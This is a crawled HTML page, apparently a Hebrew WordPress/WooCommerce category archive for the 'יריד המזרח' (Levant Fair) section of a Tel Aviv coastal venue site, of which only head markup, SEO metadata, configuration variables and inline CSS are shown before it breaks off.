

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atarim.gov.il/product-category/%D7%99%D7%A8%D7%99%D7%93-%D7%94%D7%9E%D7%96%D7%A8%D7%97/
body_size: 17311
content:




<!doctype html>
<html dir="rtl" lang="he-IL">

<head>
    <meta charset="UTF-8"/>
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">

	        <script>
                        let current_url = false;
                        let post_id = 0;
                        let site_key = "6LeOwdQUAAAAAEYelJAhzd20mhM2AS4OryjDcDQy";
                        let lotties = "https:\/\/www.atarim.gov.il\/wp-content\/themes\/Tyco\/js\/lotties\/";
                        let invalid_field_error = "\u05d4\u05e9\u05d3\u05d4 \u05d4\u05d6\u05d4 \u05e0\u05d7\u05d5\u05e5 \u05dc\u05e0\u05d5, \u05ea\u05d5\u05d3\u05d4";
                        let enter_email_address = "\u05d9\u05e9 \u05dc\u05d4\u05d6\u05d9\u05df \u05db\u05ea\u05d5\u05d1\u05ea \u05de\u05d9\u05d9\u05dc";
                        let ajax_url = "https:\/\/www.atarim.gov.il\/wp-admin\/admin-ajax.php";
                        let wc_ajax_url = "\/?wc-ajax=%%endpoint%%";
                        let _lang = "heb";
                        let api_url = "https:\/\/www.atarim.gov.il\/wp-json\/tyco\/";
                        let ajax_nonce = "6665855e5a";
                        let svg_icons = "https:\/\/www.atarim.gov.il\/wp-content\/themes\/Tyco\/images\/symbols.svg?ver=1715850402";
                        let _acb_url = "https:\/\/www.atarim.gov.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/";
                    </script>
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ארכיון יריד המזרח - קבוצת אתרים</title>
	<link rel="canonical" href="https://www.atarim.gov.il/product-category/יריד-המזרח/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ארכיון יריד המזרח - קבוצת אתרים" />
	<meta property="og:url" content="https://www.atarim.gov.il/product-category/יריד-המזרח/" />
	<meta property="og:site_name" content="קבוצת אתרים" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.atarim.gov.il/product-category/%d7%99%d7%a8%d7%99%d7%93-%d7%94%d7%9e%d7%96%d7%a8%d7%97/","url":"https://www.atarim.gov.il/product-category/%d7%99%d7%a8%d7%99%d7%93-%d7%94%d7%9e%d7%96%d7%a8%d7%97/","name":"ארכיון יריד המזרח - קבוצת אתרים","isPartOf":{"@id":"https://www.atarim.gov.il/#website"},"breadcrumb":{"@id":"https://www.atarim.gov.il/product-category/%d7%99%d7%a8%d7%99%d7%93-%d7%94%d7%9e%d7%96%d7%a8%d7%97/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"BreadcrumbList","@id":"https://www.atarim.gov.il/product-category/%d7%99%d7%a8%d7%99%d7%93-%d7%94%d7%9e%d7%96%d7%a8%d7%97/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.atarim.gov.il/"},{"@type":"ListItem","position":2,"name":"יריד המזרח"}]},{"@type":"WebSite","@id":"https://www.atarim.gov.il/#website","url":"https://www.atarim.gov.il/","name":"קבוצת אתרים","description":"רצועת החוף של תל אביב - יפו","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atarim.gov.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="קבוצת אתרים &laquo; פיד קטגוריה יריד המזרח" href="https://www.atarim.gov.il/product-category/%d7%99%d7%a8%d7%99%d7%93-%d7%94%d7%9e%d7%96%d7%a8%d7%97/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='preload' href='https://www.atarim.gov.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' as='style'>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload' href='https://www.atarim.gov.il/wp-content/themes/Tyco/cache/assets/combined-index-rtl.css?ver=1768842437' as='style'>
<style id='combined-index-rtl-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Rubik:300,700?subset=hebrew');@import url('https://fonts.googleapis.com/css?family=Assistant:200,300,400,600,700,800');
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] 